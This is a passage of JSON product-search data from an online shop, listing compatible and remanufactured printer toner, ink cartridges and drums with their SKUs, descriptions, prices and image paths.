capacity","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/5\/Q5949X_2.jpg","u":"q5949x-49x","o":"product_search"},{"value":"Q6000A\/124A","s":"Q6000","c":["784","1","2","3","261","786","1","2","3","261","784","787","1","2","3","261","784","801","1","2","3","261","784","802","1","2","3","261","784"],"d":"Compatible HP Q6000A laser cartridge. Choose from black, cyan, magenta or yellow.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/6\/Q6000_4.jpg","u":"q6000a-124a","o":"product_search"},{"value":"Q6000A\/124Ax4","s":"Q6000x4","c":["784","1","2","3","261","786","1","2","3","261","784","787","1","2","3","261","784","801","1","2","3","261","784","802","1","2","3","261","784"],"d":"Compatible Q6000A toner. set of 4 in black, cyan, magenta and yellow.\u00a0","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_8.jpg","u":"q6000a-124ax4","o":"product_search"},{"value":"Q7553X","s":"Q7553A","c":["826","1","2","3","261","833","1","2","3","261","826","976","1","2","3","261","826","977","1","2","3","261","826"],"d":"compatible HP Q7553X high capacity version of 53A","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/7\/Q7553A_2.jpg","u":"q7553x","o":"product_search"},{"value":"05A","s":"05A","c":["834","1","2","3","261","835","1","2","3","261","834","836","1","2","3","261","834"],"d":"Laser toner cartridge remanufactured HP CE505A (05A)","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/0\/5\/05A_2.jpg","u":"05a","o":"product_search"},{"value":"CE05X (05X)","s":"05X","c":["835","1","2","3","261","836","1","2","3","261","835"],"d":"Laser toner cartridge remanufactured HP CE505X (05X) high capacity","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/0\/5\/05X_2.jpg","u":"ce05x-05x","o":"product_search"},{"value":"131A\/CF210-213Ax5","s":"131A-5","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"set of 5 - 2 black, cyan, magenta, yellow HP 131A also called CF210A-CF213A","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_4.jpg","u":"131a-cf210-213ax5","o":"product_search"},{"value":"C7115A\/7115X (15X)","s":"7115X","c":["781","1","2","3","261","782","1","2","3","261","781","796","1","2","3","261","781","797","1","2","3","261","781"],"d":"high capacity version of the HP C7115A (15X). We have one genuine HP 15X for the first taker.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/1\/7115X_2.jpg","u":"c7115a-7115x-15x","o":"product_search"},{"value":"CF283A\/83a","s":"83A","c":["932","1","2","3","261","933","1","2","3","261","932","934","1","2","3","261","932","935","1","2","3","261","932"],"d":"Laser toner cartridge compatible or remanufactured HP CF283A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_1.jpg","u":"cf283a-83a","o":"product_search"},{"value":"CE285A (85A)","s":"85A","c":["819","1","2","3","261","820","1","2","3","261","819","821","1","2","3","261","819","822","1","2","3","261","819","829","1","2","3","261","819","948","1","2","3","261","819","949","1","2","3","261","819","950","1","2","3","261","819","951","1","2","3","261","819","952","1","2","3","261","819","953","1","2","3","261","819","954","1","2","3","261","819","955","1","2","3","261","819","956","1","2","3","261","819","957","1","2","3","261","819"],"d":"Laser toner cartridge remanufactured HP CE285A (85A)","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a_1.jpg","u":"ce285a-85a","o":"product_search"},{"value":"92A","s":"92A","c":["780","1","2","3","261","794","1","2","3","261","780","795","1","2","3","261","780"],"d":"compatible with HP C4092 (92A) black toner cartridge","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/2\/92A_2.jpg","u":"92a","o":"product_search"},{"value":"98A","s":"98A","c":["798","1","2","3","261","800","1","2","3","261","798"],"d":"compatible with HP 98A black toner cartridge","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/8\/98A_2.jpg","u":"98a","o":"product_search"},{"value":"CB435A (35A)","s":"CB435A","c":["827","1","2","3","261","828","1","2","3","261","827","936","1","2","3","261","827","937","1","2","3","261","827","938","1","2","3","261","827","941","1","2","3","261","827"],"d":"replacement for HP CB435A (35A) cartridge.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/B\/CB435A_2.jpg","u":"cb435a-35a","o":"product_search"},{"value":"CB436A (36A)","s":"CB436A","c":["823","1","2","3","261","830","1","2","3","261","823"],"d":"replacement for HP CB436A cartridge also called the HP 36A.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/B\/CB436A_2.jpg","u":"cb436a-36a","o":"product_search"},{"value":"CE128A-4","s":"CE128A-4","c":["944","1","2","3","261","945","1","2","3","261","944"],"d":"set of 4 - black, cyan, magenta, yellow","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE128A-4_2.jpg","u":"ce128a-4","o":"product_search"},{"value":"126\/CE310A-4","s":"CE310A-4","c":["805","1","2","3","261","806","1","2","3","261","805","958","1","2","3","261","805","959","1","2","3","261","805","960","1","2","3","261","805"],"d":"set of 4 toner cartridges. Black, cyan, magenta, yellow","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE310A-4_2.jpg","u":"126-ce310a-4","o":"product_search"},{"value":"CE410A-5 (305A)","s":"CE410A-5","c":["837","1","2","3","261","961","1","2","3","261","837","962","1","2","3","261","837","963","1","2","3","261","837"],"d":"set of 5 toner cartridges. Black x2, cyan, magenta, yellow. CE410A also called 305A.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE410A-5_2.jpg","u":"ce410a-5-305a","o":"product_search"},{"value":"128\/CE320A-4","s":"CE320A-4","c":["944","1","2","3","261","945","1","2","3","261","944"],"d":"set of 4 - black, cyan, magenta, yellow. also called 128A.","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE320A-4_2.jpg","u":"128-ce320a-4","o":"product_search"},{"value":"CF280A (80A)","s":"CF280A","c":["964","1","2","3","261","965","1","2","3","261","964"],"d":"Laser toner cartridge remanufactured HP CF280A (80A) approximately 2300 page yield.","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/F\/CF280A_2.jpg","u":"cf280a-80a","o":"product_search"},{"value":"Fpt6","s":"Fpt6","c":["94","1","2","5","166","1","2","5","94","169","1","2","5","94","170","1","2","5","94","172","1","2","5","94","175","1","2","5","94","176","1","2","5","94","180","1","2","5","94","182","1","2","5","94","183","1","2","5","94","185","1","2","5","94","186","1","2","5","94","187","1","2","5","94"],"d":"6 large 70 ml refill ink bottles. Black, cyan, magenta, yellow, light cyan, light magenta","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/f\/p\/fpt6.jpg","u":"fpt6","o":"product_search"},{"value":"T252XLx5","s":"T252XL-5","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"5 T252XL ink cartridges: ultra high capacity (30+ ml) black, high capacity (18 ml) 1 cyan, 1 mage...","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-4.jpg","u":"t252xl-5","o":"product_search"},{"value":"MLT-D101S\/MLTD101S","s":"MLT-D101S","c":["846","1","2","262","263","847","1","2","262","263","846","848","1","2","262","263","846","850","1","2","262","263","846","980","1","2","262","263","846","981","1","2","262","263","846","982","1","2","262","263","846","990","1","2","262","263","846","991","1","2","262","263","846","992","1","2","262","263","846","997","1","2","262","263","846"],"d":"Samsung MLT-D101S black toner cartridge","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/m\/l\/mlt-d101s-1.jpg","u":"mlt-d101s-mltd101s","o":"product_search"},{"value":"MLT-D104S\/MLTD104S","s":"MLT-D104S","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D104S black toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1.jpg","u":"mlt-d104s-mltd104s","o":"product_search"},{"value":"SF-6800d6 SF6800d6","s":"SF-6800d6","c":["852","1","2","262","851","853","1","2","262","851","852","854","1","2","262","851","852","855","1","2","262","851","852"],"d":"Samsung SF-6800d6 black toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/g\/sg-sf-6800d6.jpg","u":"sf-6800d6-sf6800d6","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XL","s":"PGI-1200","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"compatible PGI-1200XL.","p":5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi-1200.jpg","u":"pgi-1200xl-pgi1200xl","o":"product_search"},{"value":"TN110x5","s":"tn110-5","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 5 high capacity cartridges, cyan, magenta, yellow and 2 black.  compatible with Brother TN...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_1.jpg","u":"tn110x5","o":"product_search"},{"value":"TN115x5","s":"tn115x5","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 5 cartridges, cyan, magenta, yellow and 2 black. These are the TN-115 high capacity which ...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_2.jpg","u":"tn115x5","o":"product_search"},{"value":"HP-02x6\/HP02x6","s":"hp-02x6","c":["246","1","2","3","245","557","1","2","3","245","246","559","1","2","3","245","246","560","1","2","3","245","246","615","1","2","3","245","246","640","1","2","3","245","246","652","1","2","3","245","246","654","1","2","3","245","246","656","1","2","3","245","246","658","1","2","3","245","246","659","1","2","3","245","246","661","1","2","3","245","246","663","1","2","3","245","246","674","1","2","3","245","246","675","1","2","3","245","246","677","1","2","3","245","246","678","1","2","3","245","246","679","1","2","3","245","246","680","1","2","3","245","246","682","1","2","3","245","246","684","1","2","3","245","246","686","1","2","3","245","246","687","1","2","3","245","246","690","1","2","3","245","246","692","1","2","3","245","246","694","1","2","3","245","246","696","1","2","3","245","246","708","1","2","3","245","246","712","1","2","3","245","246","714","1","2","3","245","246","736","1","2","3","245","246","737","1","2","3","245","246","741","1","2","3","245","246","742","1","2","3","245","246","743","1","2","3","245","246","744","1","2","3","245","246","745","1","2","3","245","246","747","1","2","3","245","246","748","1","2","3","245","246","750","1","2","3","245","246","752","1","2","3","245","246","763","1","2","3","245","246","764","1","2","3","245","246","766","1","2","3","245","246","767","1","2","3","245","246","768","1","2","3","245","246","769","1","2","3","245","246","770","1","2","3","245","246","771","1","2","3","245","246","772","1","2","3","245","246","773","1","2","3","245","246","774","1","2","3","245","246","775","1","2","3","245","246","776","1","2","3","245","246","917","1","2","3","245","246","918","1","2","3","245","246","919","1","2","3","245","246","920","1","2","3","245","246","921","1","2","3","245","246","922","1","2","3","245","246","923","1","2","3","245","246","924","1","2","3","245","246","926","1","2","3","245","246"],"d":"6-pack, one of each color and black. remanufactured direct replacement for HP 02 ink cartridge.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-02x6_2_1.jpg","u":"hp-02x6-hp02x6","o":"product_search"},{"value":"MLT-D105\/MLTD105","s":"MLT-D105","c":["1158","1","2","262","746","1159","1","2","262","746","1158","1160","1","2","262","746","1158","1161","1","2","262","746","1158"],"d":"Compatible Samsung MLT-D105 laser cartridge","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_1.jpg","u":"mlt-d105-mltd105","o":"product_search"},{"value":"TN436","s":"TN436","c":["1178","1","2","6","83","1179","1","2","6","83","1178","1180","1","2","6","83","1178","1181","1","2","6","83","1178","1307","1","2","6","83","1178","1207","1","2","6","83","1178","1308","1","2","6","83","1178","1309","1","2","6","83","1178","1310","1","2","6","83","1178"],"d":"Brother TN-436 compatible laser toner cartridge.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_3.jpg","u":"tn436","o":"product_search"},{"value":"TN436x4","s":"tn436x4","c":["1178","1","2","6","83","1179","1","2","6","83","1178","1180","1","2","6","83","1178","1181","1","2","6","83","1178","1307","1","2","6","83","1178","1207","1","2","6","83","1178","1308","1","2","6","83","1178","1309","1","2","6","83","1178","1310","1","2","6","83","1178"],"d":"set of 4 compatible Brother TN-436 laser toner cartridges","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_7.jpg","u":"tn436x4","o":"product_search"},{"value":"DR720","s":"DR720","c":["410","1","2","6","84","418","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"Drum for Brother laser printers using TN-750 toner.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_2.jpg","u":"dr720","o":"product_search"},{"value":"DR720\/TN750","s":"DR720\/TN750","c":["410","1","2","6","84","418","1","2","6","84","410","474","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"TN750 toner and DR720 drum","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_4.jpg","u":"dr720-tn750","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx4","s":"LC-10eXLx4","c":["857","1","2","6","84"],"d":"set of 4 LC10eXL high capacity cartridges for Brother","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc10e-4.jpg","u":"lc-10exl-lc10exlx4","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x20","s":"PGI-250CLI-251x20","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"20 total: 4 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli251-20.jpg","u":"pgi-250-cli-251-pgi250-cli251x20","o":"product_search"},{"value":"131A\/CF210-213A","s":"131A\/CF210-213A","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"single cartridge - choose color","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_4.jpg","u":"131a-cf210-213a-1","o":"product_search"},{"value":"CLI-42\/CLI42x4","s":"cli-42x4","c":["1018","1","2","4","1017"],"d":"4 compatible CLI-42 ink cartridges in a color of your choice. all must be the same color.","p":24,"i":"placeholder\/default\/placeholder_1.jpg","u":"cli-42-cli42","o":"product_search"},{"value":"LC-3029XLch\/LC3029","s":"LC-3029ch","c":["1184","1","2","6","84","1185","1","2","6","84","1184","1186","1","2","6","84","1184","1187","1","2","6","84","1184"],"d":"single LC-3029XL ultra high capacity cartridge","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3029ch.jpg","u":"lc-3029xlch-lc3029","o":"product_search"},{"value":"TN760XL\/TN730","s":"TN760XL","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"Special TN760XL toner cartridge WITH chip compatible with Brother has a 6000 page yield, double t...","p":31,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10.jpg","u":"tn760xl","o":"product_search"},{"value":"CRG046\/CRG-046 x 5","s":"CRG046x5","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046 compatible set of 5 with extra black.","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_5_2.jpg","u":"crg046-crg-046-x-5","o":"product_search"},{"value":"CF410X-4 (477X)","s":"CF410X-4","c":["1205","1","2","3","261","1206","1","2","3","261","1205"],"d":"set of 4 toner cartridges. Black, cyan, magenta, yellow. CF410X also called 477X.","p":110,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_10.jpg","u":"cf410x-4-477x","o":"product_search"},{"value":"TN660\/TN630x2","s":"tn660x2","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"2 cartridges compatible with Brother TN-660 black toner. This is the higher yield version of the ...","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6_1.jpg","u":"tn660-tn630x2","o":"product_search"},{"value":"TN433\/TN-433","s":"tn433","c":["1179","1","2","6","253","1180","1","2","6","253","1179","1181","1","2","6","253","1179","1207","1","2","6","253","1179","1307","1","2","6","253","1179","1308","1","2","6","253","1179","1309","1","2","6","253","1179","1310","1","2","6","253","1179"],"d":"Brother TN-433 compatible laser toner cartridge.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_3_1.jpg","u":"tn433-tn-433","o":"product_search"},{"value":"TN433\/TN-433\/x4","s":"TN433x4","c":["1179","1","2","6","253","1180","1","2","6","253","1179","1181","1","2","6","253","1179","1207","1","2","6","253","1179","1307","1","2","6","253","1179","1308","1","2","6","253","1179","1309","1","2","6","253","1179","1310","1","2","6","253","1179"],"d":"set of 4 compatible Brother TN-433 laser toner cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_7_1.jpg","u":"tn433-tn-433-x4","o":"product_search"},{"value":"CRG046\/CRG-046","s":"crg046","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1201","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046H compatible high capacity single cartridge","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_5.jpg","u":"crg046-crg-046","o":"product_search"},{"value":"TN450x2","s":"tn450x2","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"2 TN-450 compatible with Brother TN-420\/TN-450 black toner","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_1_1.jpg","u":"tn450x2","o":"product_search"},{"value":"TN221\/TN225x10","s":"tn221-10","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"2 sets of 5 high capacity cartridges, 2 black + cyan,magenta,yellow compatible with Brother TN-22...","p":145,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_3_1.jpg","u":"tn221-tn225x10","o":"product_search"},{"value":"CLI-8PGI5x5\/CLI8PGI5x5","s":"cli8x5","c":["1013","1","2","4","1011","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"set of 5. compatible CLI-8 cyan, magenta, yellow, black. PGI-5 black.","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8PGI5x4_1.jpg","u":"cli-8pgi5x5-cli8pgi5x5","o":"product_search"},{"value":"CRG-128\/C128\/CRG128x2","s":"crg128x2","c":["681","1","2","4","256","689","1","2","4","256","681","691","1","2","4","256","681","699","1","2","4","256","681","700","1","2","4","256","681","701","1","2","4","256","681","706","1","2","4","256","681","707","1","2","4","256","681","710","1","2","4","256","681","711","1","2","4","256","681","713","1","2","4","256","681","715","1","2","4","256","681","716","1","2","4","256","681","718","1","2","4","256","681","721","1","2","4","256","681","722","1","2","4","256","681"],"d":"2 Canon CRG128 Laser toner cartridges remanufactured","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C128_1.jpg","u":"crg-128-c128-crg128x2","o":"product_search"},{"value":"CRG-104\/C104\/CRG104x2","s":"crg104x2","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"2 laser toner cartridges compatible with Canon CRG104","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104_1.jpg","u":"crg-104-c104-crg104x2","o":"product_search"},{"value":"TN221\/TN-221x2","s":"tn221x2","c":["3","1","2","423","1","2","3","426","1","2","3","427","1","2","3","463","1","2","3","464","1","2","3","893","1","2","3"],"d":"2-pack high capacity cartridge compatible with Brother TN-221 black","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN221_1_1.jpg","u":"tn221-tn-221x2","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x30","s":"PGI-270CLI-271-30","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"6 sets of 5 XL cartridges (30): large text black, cyan, magenta, yellow, small photo black. (no g...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli271-30.jpg","u":"pgi-270-cli-271-pgi270-cli271x25","o":"product_search"},{"value":"DR820\/DR-820","s":"DR820","c":["898","1","2","6","83","899","1","2","6","83","898","900","1","2","6","83","898","901","1","2","6","83","898","902","1","2","6","83","898","903","1","2","6","83","898","904","1","2","6","83","898","905","1","2","6","83","898","906","1","2","6","83","898","907","1","2","6","83","898","908","1","2","6","83","898","909","1","2","6","83","898","910","1","2","6","83","898","911","1","2","6","83","898","912","1","2","6","83","898","913","1","2","6","83","898","914","1","2","6","83","898","915","1","2","6","83","898","916","1","2","6","83","898"],"d":"DR820 DRUM for printers using Brother TN-820, TN-850 or TN-880 toner","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_3.jpg","u":"dr820-dr-820","o":"product_search"},{"value":"131A\/CF210-213Ax4","s":"131a-4","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"set of 4 -  black, cyan, magenta, yellow HP 131A also called CF210A-CF213A","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_12.jpg","u":"131a-cf210-213ax4","o":"product_search"},{"value":"LC-75\/LC75x8","s":"lc75-8","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"Brother high yield LC-75 ink 8 pack, 2 black\/cyan\/magenta\/yellow","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc75-8.jpg","u":"lc-75-lc75x8","o":"product_search"},{"value":"MLT-D115l\/MLTD115L","s":"MLT-D115L","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D115L black toner cartridge","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1_1.jpg","u":"mlt-d115l-mltd115l","o":"product_search"},{"value":"CF280X (80X)","s":"CF280X","c":["964","1","2","3","261","965","1","2","3","261","964"],"d":"Laser toner cartridge compatible HP CF280X (80X) with approximately 6900 page yield. Higher capac...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/F\/CF280A_2_1.jpg","u":"cf280x-80x","o":"product_search"},{"value":"DR730","s":"DR730","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189"],"d":"DR730 drum for TN730\/TN760 cartridges.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_4.jpg","u":"dr730","o":"product_search"},{"value":"TN760\/TN730x2","s":"TN760x2","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"2 TN760 toner cartridges WITH chip compatible with Brother. 3000 page yield each. Higher capacity...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_2.jpg","u":"tn760x2","o":"product_search"},{"value":"CRG051H","s":"CRG051H","c":["4","1","2"],"d":"CRG051H Canon compatible high capacity cartridge.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_7.jpg","u":"crg051h","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx4","s":"PGI1200XL-4","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"set of 4 cartridges in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-4.jpg","u":"pgi-1200xl-pgi1200xlx4","o":"product_search"},{"value":"T220XL-10","s":"T220XL-10","c":["151","1","2","5","102","156","1","2","5","102","151","157","1","2","5","102","151","838","1","2","5","102","151","839","1","2","5","102","151","840","1","2","5","102","151","841","1","2","5","102","151","842","1","2","5","102","151"],"d":"10 cartridges - 4 black, 2 each cyan, magenta, 